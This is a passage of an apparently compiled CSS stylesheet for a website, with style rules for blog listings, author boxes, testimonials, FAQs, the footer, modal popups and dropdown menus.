.PP_content #footer .footer_top .items li,
.PP_content #footer .footer_top .fourblock .block ul li,
.PP_content #footer .footer_top .innerfull ul li,
.PP_content #footer .footer_top .main_content .content ul li,
.PP_content .main_content .content .itemsfourcol li,
.PP_content .main_content_lsidebar .content ul li,
.PP_content .home-blog .content ul li,
.PP_content #footer .footer_top .main_content .content .itemsfourcol li,
.PP_content #footer .footer_top .main_content_lsidebar .content ul li,
.PP_content .main_content_lsidebar .content .itemsfourcol li,
.PP_content #footer .footer_top .home-blog .content ul li,
.PP_content .home-blog .content .itemsfourcol li,
.PP_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.PP_content #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
  font-size: 16px;
  line-height: 1.5;
}
.leftblock h2 {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 24px;
  color: #222222;
}
.leftblock p,
.leftblock em,
.leftblock .hero_sub,
.leftblock .defaultlist li,
.leftblock .faqs_list .block .answers,
.leftblock .faqs_list .block .likedislike,
.leftblock #footer .footer_top p,
.leftblock #footer .footer_top em,
.leftblock #footer .footer_top .hero_sub,
.leftblock #footer .footer_top .defaultlist li,
.leftblock .easystep li,
.leftblock .items li,
.leftblock .fourblock .block ul li,
.leftblock .innerfull ul li,
.leftblock .main_content .content ul li,
.leftblock #footer .footer_top .faqs_list .block .answers,
.leftblock #footer .footer_top .faqs_list .block .likedislike,
.leftblock #footer .footer_top .easystep li,
.leftblock #footer .footer_top .items li,
.leftblock #footer .footer_top .fourblock .block ul li,
.leftblock #footer .footer_top .innerfull ul li,
.leftblock #footer .footer_top .main_content .content ul li,
.leftblock .main_content .content .itemsfourcol li,
.leftblock .main_content_lsidebar .content ul li,
.leftblock .home-blog .content ul li,
.leftblock #footer .footer_top .main_content .content .itemsfourcol li,
.leftblock #footer .footer_top .main_content_lsidebar .content ul li,
.leftblock .main_content_lsidebar .content .itemsfourcol li,
.leftblock #footer .footer_top .home-blog .content ul li,
.leftblock .home-blog .content .itemsfourcol li,
.leftblock #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.leftblock #footer .footer_top .home-blog .content .itemsfourcol li {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 15.5px;
  line-height: 27px;
  color: black;
  margin-bottom: 25px;
}
.blog-post-listing .blog-post,
.home-blog-listing .blog-post {
  overflow: hidden;
  padding-top: 2em;
  padding-bottom: 2em;
  position: relative;
  border-bottom: solid 1px #f1f1f1;
}
.blog-post-listing .blog-post .dateCategory,
.home-blog-listing .blog-post .dateCategory {
  padding-bottom: 0.5em;
}
.blog-post-listing .blog-post:first-child,
.home-blog-listing .blog-post:first-child {
  padding-top: 0.4em;
}
.blog-post-listing .blog-post img,
.home-blog-listing .blog-post img {
  float: left;
  height: auto;
  margin-right: 1.8em;
  max-width: 170px;
  width: 100%;
  margin-top: 5px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.blog-post-listing .blog-post .blog-cont,
.home-blog-listing .blog-post .blog-cont {
  overflow: hidden;
}
.blog-post-listing .blog-post .blog-cont h3 a,
.blog-post-listing .blog-post .blog-cont label a,
.home-blog-listing .blog-post .blog-cont h3 a,
.blog-post-listing .blog-post .blog-cont .faqs_list .block .questions a {
  color: #222222;
}
.blog-post-listing .blog-post .blog-cont h3 a:hover,
.blog-post-listing .blog-post .blog-cont label a:hover,
.home-blog-listing .blog-post .blog-cont h3 a:hover,
.blog-post-listing .blog-post .blog-cont .faqs_list .block .questions a:hover {
  color: #522689;
}
.home-blog-listing .blog-post {
  padding-top: 0.4em;
  padding-bottom: 0em;
  position: relative;
  border-bottom: solid 1px #f1f1f1;
}
.home-blog-listing .blog-post img {
  margin-right: 1em;
  max-width: 70px;
  margin-top: 3px;
}
.blogarticle {
  border-bottom: solid 1px #dddddd;
  padding-bottom: 1em;
  margin-bottom: 1.5em;
}
.blogarticle .author {
  padding-bottom: 1.2em;
}
.blogarticle .author img {
  margin: 0;
}
.blogarticle .author .blog_pro {
  overflow: hidden;
  display: inline-block;
  width: 100%;
  max-width: 450px;
}
.blogarticle .author .blog_pro .avtar {
  border-radius: 50%;
  float: left;
  width: 55px;
  height: 55px;
  overflow: hidden;
  background-color: #b3b7b8;
  border: solid 1px #b3b7b8;
  margin-right: 15px;
}
.blogarticle .author .blog_pro .blog_pro_text {
  padding-top: 0.2em;
  overflow: hidden;
}
.blogarticle .author .blog_pro .blog_pro_text h3,
.blogarticle .author .blog_pro .blog_pro_text label,
.blogarticle .author .blog_pro .blog_pro_text .faqs_list .block .questions {
  margin-bottom: 0;
}
.blogarticle .author .blog_pro .blog_pro_text p,
.blogarticle .author .blog_pro .blog_pro_text em,
.blogarticle .author .blog_pro .blog_pro_text .hero_sub,
.blogarticle .author .blog_pro .blog_pro_text .defaultlist li,
.blogarticle .author .blog_pro .blog_pro_text .faqs_list .block .answers,
.blogarticle .author .blog_pro .blog_pro_text .faqs_list .block .likedislike,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top p,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top em,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .hero_sub,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .defaultlist li,
.blogarticle .author .blog_pro .blog_pro_text .easystep li,
.blogarticle .author .blog_pro .blog_pro_text .items li,
.blogarticle .author .blog_pro .blog_pro_text .fourblock .block ul li,
.blogarticle .author .blog_pro .blog_pro_text .innerfull ul li,
.blogarticle .author .blog_pro .blog_pro_text .main_content .content ul li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .faqs_list .block .answers,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .faqs_list .block .likedislike,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .easystep li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .items li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .fourblock .block ul li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .innerfull ul li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .main_content .content ul li,
.blogarticle .author .blog_pro .blog_pro_text .main_content .content .itemsfourcol li,
.blogarticle .author .blog_pro .blog_pro_text .main_content_lsidebar .content ul li,
.blogarticle .author .blog_pro .blog_pro_text .home-blog .content ul li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .main_content .content .itemsfourcol li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .main_content_lsidebar .content ul li,
.blogarticle .author .blog_pro .blog_pro_text .main_content_lsidebar .content .itemsfourcol li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .home-blog .content ul li,
.blogarticle .author .blog_pro .blog_pro_text .home-blog .content .itemsfourcol li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.blogarticle .author .blog_pro .blog_pro_text #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 0;
}
.blogarticle .author .addthis {
  float: right;
}
.blogarticle img {
  margin-bottom: 0.5em;
  margin-top: 0.5em;
  border-radius: 0px;
}
.blogarticle img + h3,
.blogarticle img + label,
.blogarticle img + .faqs_list .block .questions {
  margin-top: 1em;
}
.blogarticle img + p,
.blogarticle img + em,
.blogarticle img + .hero_sub,
.blogarticle img + .defaultlist li,
.blogarticle img + .faqs_list .block .answers,
.blogarticle img + .faqs_list .block .likedislike,
.blogarticle img + #footer .footer_top p,
.blogarticle img + #footer .footer_top em,
.blogarticle img + #footer .footer_top .hero_sub,
.blogarticle img + #footer .footer_top .defaultlist li,
.blogarticle img + .easystep li,
.blogarticle img + .items li,
.blogarticle img + .fourblock .block ul li,
.blogarticle img + .innerfull ul li,
.blogarticle img + .main_content .content ul li,
.blogarticle img + #footer .footer_top .faqs_list .block .answers,
.blogarticle img + #footer .footer_top .faqs_list .block .likedislike,
.blogarticle img + #footer .footer_top .easystep li,
.blogarticle img + #footer .footer_top .items li,
.blogarticle img + #footer .footer_top .fourblock .block ul li,
.blogarticle img + #footer .footer_top .innerfull ul li,
.blogarticle img + #footer .footer_top .main_content .content ul li,
.blogarticle img + .main_content .content .itemsfourcol li,
.blogarticle img + .main_content_lsidebar .content ul li,
.blogarticle img + .home-blog .content ul li,
.blogarticle img + #footer .footer_top .main_content .content .itemsfourcol li,
.blogarticle img + #footer .footer_top .main_content_lsidebar .content ul li,
.blogarticle img + .main_content_lsidebar .content .itemsfourcol li,
.blogarticle img + #footer .footer_top .home-blog .content ul li,
.blogarticle img + .home-blog .content .itemsfourcol li,
.blogarticle img + #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.blogarticle img + #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-top: 1em;
}
.relatedposts .postholder {
  margin-left: -15px;
  margin-right: -15px;
}
.relatedposts .postholder .post {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  overflow: hidden;
}
.relatedposts .postholder .post img {
  float: left;
  margin-right: 10px;
  width: 100%;
  max-width: 120px;
  height: auto;
  margin-top: 3px;
}
.relatedposts .postholder .post .blog-cont {
  overflow: hidden;
}
.relatedposts .postholder .post .blog-cont h3 a,
.relatedposts .postholder .post .blog-cont label a,
.relatedposts .postholder .post .blog-cont .faqs_list .block .questions a {
  color: #222222;
}
.relatedposts .postholder .post .blog-cont h3 a:hover,
.relatedposts .postholder .post .blog-cont label a:hover,
.relatedposts .postholder .post .blog-cont .faqs_list .block .questions a:hover {
  color: #522689;
}
.testimonials,
.single_tstimnils {
  margin: 0px;
  padding: 0px;
}
.testimonials p,
.testimonials em,
.testimonials .hero_sub,
.testimonials .defaultlist li,
.single_tstimnils p,
.testimonials .faqs_list .block .answers,
.testimonials .faqs_list .block .likedislike,
.testimonials #footer .footer_top p,
.testimonials #footer .footer_top em,
.testimonials #footer .footer_top .hero_sub,
.testimonials #footer .footer_top .defaultlist li,
.testimonials .easystep li,
.testimonials .items li,
.testimonials .fourblock .block ul li,
.testimonials .innerfull ul li,
.testimonials .main_content .content ul li,
.testimonials #footer .footer_top .faqs_list .block .answers,
.testimonials #footer .footer_top .faqs_list .block .likedislike,
.testimonials #footer .footer_top .easystep li,
.testimonials #footer .footer_top .items li,
.testimonials #footer .footer_top .fourblock .block ul li,
.testimonials #footer .footer_top .innerfull ul li,
.testimonials #footer .footer_top .main_content .content ul li,
.testimonials .main_content .content .itemsfourcol li,
.testimonials .main_content_lsidebar .content ul li,
.testimonials .home-blog .content ul li,
.testimonials #footer .footer_top .main_content .content .itemsfourcol li,
.testimonials #footer .footer_top .main_content_lsidebar .content ul li,
.testimonials .main_content_lsidebar .content .itemsfourcol li,
.testimonials #footer .footer_top .home-blog .content ul li,
.testimonials .home-blog .content .itemsfourcol li,
.testimonials #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.testimonials #footer .footer_top .home-blog .content .itemsfourcol li {
  font-family: 'Droid Serif', serif;
  font-style: italic;
  margin: 0;
}
.testimonials span,
.single_tstimnils span {
  display: block;
  color: #222222;
  padding-top: 0.1em;
}
.testimonials li,
.single_tstimnils li {
  list-style: none;
  padding-bottom: 1.3em;
}
.single_tstimnils {
  background-color: #f4f4f4;
  padding: 1.2em 1em;
}
.single_tstimnils p,
.single_tstimnils span,
.single_tstimnils em,
.single_tstimnils .hero_sub,
.single_tstimnils .defaultlist li,
.single_tstimnils .faqs_list .block .answers,
.single_tstimnils .faqs_list .block .likedislike,
.single_tstimnils #footer .footer_top p,
.single_tstimnils #footer .footer_top em,
.single_tstimnils #footer .footer_top .hero_sub,
.single_tstimnils #footer .footer_top .defaultlist li,
.single_tstimnils .easystep li,
.single_tstimnils .items li,
.single_tstimnils .fourblock .block ul li,
.single_tstimnils .innerfull ul li,
.single_tstimnils .main_content .content ul li,
.single_tstimnils #footer .footer_top .faqs_list .block .answers,
.single_tstimnils #footer .footer_top .faqs_list .block .likedislike,
.single_tstimnils #footer .footer_top .easystep li,
.single_tstimnils #footer .footer_top .items li,
.single_tstimnils #footer .footer_top .fourblock .block ul li,
.single_tstimnils #footer .footer_top .innerfull ul li,
.single_tstimnils #footer .footer_top .main_content .content ul li,
.single_tstimnils .main_content .content .itemsfourcol li,
.single_tstimnils .main_content_lsidebar .content ul li,
.single_tstimnils .home-blog .content ul li,
.single_tstimnils #footer .footer_top .main_content .content .itemsfourcol li,
.single_tstimnils #footer .footer_top .main_content_lsidebar .content ul li,
.single_tstimnils .main_content_lsidebar .content .itemsfourcol li,
.single_tstimnils #footer .footer_top .home-blog .content ul li,
.single_tstimnils .home-blog .content .itemsfourcol li,
.single_tstimnils #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.single_tstimnils #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 0.823529em;
  line-height: 1.57em;
}
.faqs_list {
  margin-left: -15px;
  margin-right: -15px;
}
.faqs_list .block {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1.5em;
  overflow: hidden;
}
.faqs_list .block .questions {
  margin-bottom: 0.4em;
}
.faqs_list .block .answers {
  margin-bottom: 0.8em;
}
.faqs_list .block .likedislike {
  margin: 0;
  color: #222222;
  font-size: 0.823529em;
}
.faqs_list .block .likedislike img {
  display: inline-block;
  padding: 0 0.25em;
  vertical-align: middle;
}
.faqs_list .block:nth-child(2n+3) {
  clear: both;
}
.social_icons {
  position: relative;
  display: block;
  text-align: center;
}
.social_icons ul {
  margin: 0;
  padding: 0;
  display: inline-block;
}
.social_icons li {
  display: inline-block;
  padding: 0px;
  margin: 0 2px;
  list-style: none;
}
.social_icons ul li a {
  border-radius: 50%;
  display: block;
  margin: 0px;
  padding: 0px;
  font-size: 17px;
  color: #ffffff;
  text-decoration: none;
  text-align: center;
  line-height: 32px;
  background-color: #b3b7b8;
}
.social_icons ul li a:before {
  display: none;
}
.social_icons ul li a:hover {
  color: #ffffff;
  background-color: #306699;
}
.social_icons a i {
  display: block;
  line-height: 32px;
  width: 32px;
}
#footer {
  border-top: solid 5px #00afd6;
  padding-top: 3em;
  padding-bottom: 2em;
}
#footer .footer_questions {
  text-decoration: none;
  color: black;
}
#footer .footer_questions:hover {
  color: black;
}
#footer .footer_questions p,
#footer .footer_questions em,
#footer .footer_questions .hero_sub,
#footer .footer_questions .defaultlist li,
#footer .footer_questions .faqs_list .block .answers,
#footer .footer_questions .faqs_list .block .likedislike,
#footer .footer_questions #footer .footer_top p,
#footer .footer_questions #footer .footer_top em,
#footer .footer_questions #footer .footer_top .hero_sub,
#footer .footer_questions #footer .footer_top .defaultlist li,
#footer .footer_questions .easystep li,
#footer .footer_questions .items li,
#footer .footer_questions .fourblock .block ul li,
#footer .footer_questions .innerfull ul li,
#footer .footer_questions .main_content .content ul li,
#footer .footer_questions #footer .footer_top .faqs_list .block .answers,
#footer .footer_questions #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_questions #footer .footer_top .easystep li,
#footer .footer_questions #footer .footer_top .items li,
#footer .footer_questions #footer .footer_top .fourblock .block ul li,
#footer .footer_questions #footer .footer_top .innerfull ul li,
#footer .footer_questions #footer .footer_top .main_content .content ul li,
#footer .footer_questions .main_content .content .itemsfourcol li,
#footer .footer_questions .main_content_lsidebar .content ul li,
#footer .footer_questions .home-blog .content ul li,
#footer .footer_questions #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_questions #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_questions .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_questions #footer .footer_top .home-blog .content ul li,
#footer .footer_questions .home-blog .content .itemsfourcol li,
#footer .footer_questions #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_questions #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 0;
}
#footer #questions p,
#footer #questions em,
#footer #questions .hero_sub,
#footer #questions .defaultlist li,
#footer #questions .faqs_list .block .answers,
#footer #questions .faqs_list .block .likedislike,
#footer #questions #footer .footer_top p,
#footer #questions #footer .footer_top em,
#footer #questions #footer .footer_top .hero_sub,
#footer #questions #footer .footer_top .defaultlist li,
#footer #questions .easystep li,
#footer #questions .items li,
#footer #questions .fourblock .block ul li,
#footer #questions .innerfull ul li,
#footer #questions .main_content .content ul li,
#footer #questions #footer .footer_top .faqs_list .block .answers,
#footer #questions #footer .footer_top .faqs_list .block .likedislike,
#footer #questions #footer .footer_top .easystep li,
#footer #questions #footer .footer_top .items li,
#footer #questions #footer .footer_top .fourblock .block ul li,
#footer #questions #footer .footer_top .innerfull ul li,
#footer #questions #footer .footer_top .main_content .content ul li,
#footer #questions .main_content .content .itemsfourcol li,
#footer #questions .main_content_lsidebar .content ul li,
#footer #questions .home-blog .content ul li,
#footer #questions #footer .footer_top .main_content .content .itemsfourcol li,
#footer #questions #footer .footer_top .main_content_lsidebar .content ul li,
#footer #questions .main_content_lsidebar .content .itemsfourcol li,
#footer #questions #footer .footer_top .home-blog .content ul li,
#footer #questions .home-blog .content .itemsfourcol li,
#footer #questions #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer #questions #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
#footer #questions a {
  color: #00afd6;
}
#footer .footer_top {
  padding-bottom: 2em;
  margin-left: -15px;
  margin-right: -15px;
}
#footer .footer_top p,
#footer .footer_top em,
#footer .footer_top .hero_sub,
#footer .footer_top .defaultlist li,
#footer .footer_top .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top .easystep li,
#footer .footer_top .items li,
#footer .footer_top .fourblock .block ul li,
#footer .footer_top .innerfull ul li,
#footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .home-blog .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 0.823529em;
  line-height: 1.56;
}
#footer .footer_top ul {
  list-style-type: none;
  margin-left: -15px;
  font-size: 14px;
  margin-top: 10px;
}
#footer .footer_top ul li {
  line-height: 1.5;
  color: black;
}
#footer .footer_top h4 {
  font-size: 20px;
}
#footer .footer_top .footer_left {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
#footer .footer_top .footer_left .navrow {
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 2.2em;
}
#footer .footer_top .footer_left .navrow .navblock {
  position: relative;
  float: left;
  width: 33.33333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
#footer .footer_top .footer_left .navrow .navblock ul {
  margin: 0px;
  padding: 0px;
}
#footer .footer_top .footer_left .navrow .navblock ul li {
  list-style: none;
}
#footer .footer_top .footer_left .navrow .navblock ul li a {
  font-size: 0.823529em;
  line-height: 1.1;
  padding: 0.3em 0;
  display: block;
  color: #576366;
}
#footer .footer_top .footer_left .navrow .navblock ul li a:hover {
  color: #00afd6;
}
#footer .footer_top .footer_left .gold_badge {
  overflow: hidden;
}
#footer .footer_top .footer_left .gold_badge p,
#footer .footer_top .footer_left .gold_badge em,
#footer .footer_top .footer_left .gold_badge .hero_sub,
#footer .footer_top .footer_left .gold_badge .defaultlist li,
#footer .footer_top .footer_left .gold_badge .faqs_list .block .answers,
#footer .footer_top .footer_left .gold_badge .faqs_list .block .likedislike,
#footer .footer_top .footer_left .gold_badge #footer .footer_top p,
#footer .footer_top .footer_left .gold_badge #footer .footer_top em,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .hero_sub,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .defaultlist li,
#footer .footer_top .footer_left .gold_badge .easystep li,
#footer .footer_top .footer_left .gold_badge .items li,
#footer .footer_top .footer_left .gold_badge .fourblock .block ul li,
#footer .footer_top .footer_left .gold_badge .innerfull ul li,
#footer .footer_top .footer_left .gold_badge .main_content .content ul li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .faqs_list .block .answers,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .easystep li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .items li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .fourblock .block ul li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .innerfull ul li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .main_content .content ul li,
#footer .footer_top .footer_left .gold_badge .main_content .content .itemsfourcol li,
#footer .footer_top .footer_left .gold_badge .main_content_lsidebar .content ul li,
#footer .footer_top .footer_left .gold_badge .home-blog .content ul li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .footer_left .gold_badge .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .home-blog .content ul li,
#footer .footer_top .footer_left .gold_badge .home-blog .content .itemsfourcol li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .footer_left .gold_badge #footer .footer_top .home-blog .content .itemsfourcol li {
  display: list-item;
  list-style: none;
  font-size: 0.823529em;
  line-height: 1.56;
  margin: 0;
}
#footer .footer_top .footer_left .gold_badge img {
  width: 65px;
  height: auto;
  float: left;
  margin-right: 0.6em;
}
#footer .footer_top .footer_left:after {
  content: "";
  width: 1px;
  height: 98%;
  background-color: #e1e1e1;
  position: absolute;
  right: -45px;
  top: 1.5%;
}
#footer .footer_top .footer_right {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
#footer .footer_top .footer_right .block {
  padding-bottom: 0.9em;
}
#footer .footer_bottom p,
#footer .footer_bottom em,
#footer .footer_bottom .hero_sub,
#footer .footer_bottom .defaultlist li,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_bottom .easystep li,
#footer .footer_bottom .items li,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_bottom .innerfull ul li,
#footer .footer_bottom .main_content .content ul li,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_bottom .main_content_lsidebar .content ul li,
#footer .footer_bottom .home-blog .content ul li,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
#footer .footer_bottom .copyright {
  padding-top: 0.6em;
}
#footer .footer_bottom .copyright p,
#footer .footer_bottom .copyright em,
#footer .footer_bottom .copyright .hero_sub,
#footer .footer_bottom .copyright .defaultlist li,
#footer .footer_bottom .copyright .faqs_list .block .answers,
#footer .footer_bottom .copyright .faqs_list .block .likedislike,
#footer .footer_bottom .copyright #footer .footer_top p,
#footer .footer_bottom .copyright #footer .footer_top em,
#footer .footer_bottom .copyright #footer .footer_top .hero_sub,
#footer .footer_bottom .copyright #footer .footer_top .defaultlist li,
#footer .footer_bottom .copyright .easystep li,
#footer .footer_bottom .copyright .items li,
#footer .footer_bottom .copyright .fourblock .block ul li,
#footer .footer_bottom .copyright .innerfull ul li,
#footer .footer_bottom .copyright .main_content .content ul li,
#footer .footer_bottom .copyright #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom .copyright #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom .copyright #footer .footer_top .easystep li,
#footer .footer_bottom .copyright #footer .footer_top .items li,
#footer .footer_bottom .copyright #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom .copyright #footer .footer_top .innerfull ul li,
#footer .footer_bottom .copyright #footer .footer_top .main_content .content ul li,
#footer .footer_bottom .copyright .main_content .content .itemsfourcol li,
#footer .footer_bottom .copyright .main_content_lsidebar .content ul li,
#footer .footer_bottom .copyright .home-blog .content ul li,
#footer .footer_bottom .copyright #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom .copyright #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_bottom .copyright .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom .copyright #footer .footer_top .home-blog .content ul li,
#footer .footer_bottom .copyright .home-blog .content .itemsfourcol li,
#footer .footer_bottom .copyright #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom .copyright #footer .footer_top .home-blog .content .itemsfourcol li {
  display: inline-block;
  margin: 0;
}
#footer .footer_bottom .copyright .logos {
  float: right;
}
#footer .footer_bottom .copyright .logos img {
  margin-right: 0.6em;
  display: inline-block;
}
#footer .footer_border {
  border-right: 2px solid #F3F3F3;
}
.go-up {
  position: fixed;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  right: -60px;
  bottom: 5px;
  cursor: pointer;
  text-align: center;
  z-index: 9999;
  background: #00afd6;
  color: #ffffff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.go-up:hover {
  background-color: #522689;
}
.white {
  color: #ffffff;
}
.clear {
  clear: both;
}
.header,
.social_icons a i,
.logo img {
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.popupbg {
  background-color: #ffffff;
  position: relative;
  background-repeat: no-repeat;
  background-position: center bottom;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px auto;
}
.modal-dialog.stwidth {
  background-color: white;
}
.modal-body {
  position: relative;
  padding: 0px;
}
.modal-content {
  position: relative;
  background-color: transparent;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 0;
  border-radius: 0px;
  outline: 0;
  -webkit-box-shadow: 0px;
  box-shadow: 0px;
}
.modal-body .close {
  position: absolute;
  right: -30px;
  top: 5px;
  z-index: 999;
}
.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #FFF;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.close:hover,
.close:focus {
  color: #FFF;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=100);
  opacity: 1;
}
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
}
.popuphead {
  background-color: #00afd6;
  color: #ffffff;
  padding: 0.7em 1.5em;
  position: relative;
}
.popupholder {
  padding: 1em;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .block,
.no-gutters > .block {
  padding-right: 0;
  padding-left: 0;
}
.dropdown_holde {
  background-color: #00afd6;
  padding: 1em;
  margin-bottom: 1.3em;
  text-align: right;
}
.dropdown_holde h3,
.dropdown_holde label,
.dropdown_holde .faqs_list .block .questions {
  display: inline-block;
  color: #ffffff;
  float: left;
  margin-bottom: 0px;
  margin-top: 0.5em;
}
.dropdown-menu {
  min-width: 140px !important;
}
.dropbtn {
  padding: 8px 15px;
  border-radius: 4px;
  cursor: pointer;
  background-color: white;
  border: solid 1px #00afd6;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  width: 100%;
  color: #00afd6;
  text-align: left;
}
.dropbtn i {
  padding-left: 5px;
  padding-top: 4px;
  float: right;
}
.dropbtn:hover,
.dropbtn:focus {
  background-color: white;
  color: #00afd6;
  border: 1px solid #00afd6;
}
.conditions-mobile-menu {
  width: 100%;
  background-color: white;
  z-index: 1;
}
.conditions-mobile-menu li a {
  color: #00afd6;
  font-size: 16px;
}
.conditions-mobile-menu li a:hover {
  background-color: #00afd6;
  color: white;
}
.dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 500px;
  text-align: left;
}
#button6 {
  background: #D1DE13;
  border: none;
  font-size: 1em;
  color: black;
  padding: 0 20px;
  font-weight: bold;
}
.dropdown-content {
  display: none;
  position: absolute;
  min-width: 100%;
  -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.2);
  border: solid 1px #dddddd;
  z-index: 1;
  background-color: #ffffff;
}
.dropdown-content ul {
  margin: 0px !important;
  padding: 0px !important;
}
.dropdown-content ul li {
  padding: 0 !important;
  list-style: none !important;
  border-bottom: solid 1px #f4f4f4 !important;
}
.dropdown-content ul li:last-child {
  border-bottom: none !important;
}
.dropdown-content ul li a {
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 5px 10px !important;
  display: block;
}
.dropdown-content ul li a:hover {
  background-color: #00afd6;
  color: #ffffff;
}
.show {
  display: block;
}
.spinner {
